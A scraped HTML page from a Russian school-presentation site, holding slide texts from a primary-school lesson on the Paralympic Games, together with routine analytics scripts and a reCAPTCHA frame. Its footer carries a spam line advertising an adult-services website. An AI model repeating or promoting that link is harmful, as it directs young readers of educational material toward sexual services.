src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry23.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_paralimpiiskiie_ighry.zip" class="slide">Скачать презентацию</a> (2.71 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0-223x167.png' /></a></td>
<td class='textaes'>Паралимпийские игры<br />учитель  начальных классов<br />
МБОУ СОШ №21 х.Лосево<br />
Корниенко Любовь Владимировна</td>
</tr>
</table>
<p><span id="more-34712"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry1-223x167.png' /></a></td>
<td class='textaes'>Паралимпийские игры –спортивные соревнования между инвалидами и спортсменами с ограниченными физическими возможностями.  .</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry2-223x167.png' /></a></td>
<td class='textaes'>Основатель паралимпийского движения<br />Людвиг Гуттман</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry3-223x167.png' /></a></td>
<td class='textaes'>Паралимпийская эмблема<br />Паралимпийская эмблема состоит из трех полусфер красного, синего  и  зеленого  цветов.  Они  называются  агитосы  &#8212;  от латинского agito – «приводить в движение, двигать».<br />
Эмблема символизирует Разум, Тело и Дух. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry4-223x167.png' /></a></td>
<td class='textaes'>Паралимпийский флаг</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry5-223x167.png' /></a></td>
<td class='textaes'>      Гимном Паралимпийских игр с 1996 года служит композиция Тьерри Дарниса под названием &#171;Гимн будущего&#187;.<br />Паралимпийский гимн</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry6-223x167.png' /></a></td>
<td class='textaes'>Этот девиз лаконично и ярко передаёт сущность видения Паралимпийского движения — предоставлять спортсменам-паралимпийцам любого уровня и происхождения возможности для того, чтобы вдохновлять и восхищать мир через спорт. Девиз «Дух в движении» выражает характер Паралимпийского движения и символизирует сильную волю каждого паралимпийца.<br />Паралимпийский девиз<br />«Дух в Движении»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry7-223x167.png' /></a></td>
<td class='textaes'>Паралимпийский огонь — это огонь, который зажигается под эгидой Международного Паралимпийского Комитета. Первая Эстафета Паралимпийского огня состоялась в 1988 году в Сеуле (Южная Корея).<br />Паралимпийский огонь</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry8-223x167.png' /></a></td>
<td class='textaes'>     «От имени всех спортсменов я обещаю, что мы будем участвовать в этих Паралимпийских играх, уважая и соблюдая правила их проведения, обязуясь состязаться без допинга и наркотиков в истинно спортивном духе во славу спорта и чести наших команд».<br />Паралимпийская клятва</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry9-223x167.png' /></a></td>
<td class='textaes'>Мужество — совершать непредсказуемое и достигать невозможного, преодолевая стереотипы.</p>
<p>Целеустремленность— преодолевать препятствия и побеждать неблагоприятные обстоятельства, максимально развивая свои физические возможности.</p>
<p>Воодушевление— восхищаться спортсменами-паралимпийцами, используя пример их силы духа и достижений в собственной жизни.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Равенство– паралимпийский спорт призван стирать социальные барьеры, дискриминирующие людей с инвалидностью.<br />Паралимпийские ценности</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry10-223x167.png' /></a></td>
<td class='textaes'> Паралимпийские игры проводятся в том же городе и в том же году, что и Олимпийские игры. Паралимпийские соревнования проводятся на тех же спортивных объектах, на которых проходили соревнования Олимпийских игр, спустя две недели.<br />
<br />Дата и место проведения Паралимпийских игр</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry11-223x167.png' /></a></td>
<td class='textaes'>Паралимпийские виды спорта</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry12-223x167.png' /></a></td>
<td class='textaes'>Легкая атлетика<br />Стрельба из лука</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry13-223x167.png' /></a></td>
<td class='textaes'>Велосипедный спорт<br />Выездка</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry14-223x167.png' /></a></td>
<td class='textaes'>Фектование<br />Дзюдо</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry15-223x167.png' /></a></td>
<td class='textaes'>Тяжелая атлетика<br />
(пауэрлифтинг)<br />Стрельба</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry16-223x167.png' /></a></td>
<td class='textaes'>Футбол<br />Плавание</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry17-223x167.png' /></a></td>
<td class='textaes'>Настольный теннис<br />Баскетбол колясочников</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry18-223x167.png' /></a></td>
<td class='textaes'>Теннис колясочнико<br />Регби колясочников</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry19-223x167.png' /></a></td>
<td class='textaes'>Волейбол<br />Лыжный кросс</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry20-223x167.png' /></a></td>
<td class='textaes'>Хоккей с шайбой</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry21-223x167.png' /></a></td>
<td class='textaes'>Мы Вами гордимся!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry22-223x167.png' /></a></td>
<td class='textaes'>Паралимпиада 2014</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry23-223x167.png' /></a></td>
<td class='textaes'>www.sochi2014.com<br />
www.rezeptsport.ru<br />
www.olimpizm.ru<br />
www.fotki.yandex.ru<br />
www.wikipedia.org<br />
www.pedsovet.su<br />
<br />Используемые сайты:</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="34712" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/fizkultura/paralimpiiskiie_ighry1.html' title='Паралимпийские игры'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry10.png" class="wp-post-image" alt="Паралимпийские игры" ></span><span class="yarpp-thumbnail-title">Паралимпийские игры</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/fizkultura/paralimpiiskiie_ighry2.html' title='Паралимпийские игры'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry20.png" class="wp-post-image" alt="Паралимпийские игры" ></span><span class="yarpp-thumbnail-title">Паралимпийские игры</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fizkultura/paralimpiiskiie_ighry.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='34712' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e11475bf7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/fizkultura/paralimpiiskiie_ighry.html"
                title="Презентация - Паралимпийские игры" target="_blank"
                &gtПрезентация - Паралимпийские игры&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/34712/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"2954351639","post_id":"34712"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.393 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 01:33:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k8beqjizaj2m
body_size: 48963
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
